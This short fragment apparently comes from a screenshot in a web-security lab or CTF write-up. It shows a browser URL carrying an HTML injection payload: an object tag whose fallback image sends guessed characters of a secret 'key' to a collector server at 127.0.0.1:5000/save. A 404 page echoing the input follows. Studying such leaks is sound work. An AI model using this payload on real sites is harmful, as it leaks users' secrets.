 404 Not Found
주의 요함 192.168.27.3:8000/?key=Sa"><object%20data="/?key=S"><img%20src="http://127.0.0.1:5000/save?key=S"%20loading="lazy"></object>
404 Not Found
Search Key Results
Find : S
Keyword: 404 Not Found: Sa"> was not found on this server.